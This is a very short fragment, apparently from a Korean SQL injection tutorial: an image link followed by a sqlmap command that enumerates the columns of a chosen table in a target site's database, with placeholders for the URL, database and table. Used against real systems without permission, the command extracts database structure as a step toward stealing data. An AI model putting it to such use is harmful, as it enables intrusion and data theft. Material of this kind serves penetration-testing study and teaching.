 sqlmap -u [get 사용하는 페이지의 URL] -D [db명] -T [테이블명] --columns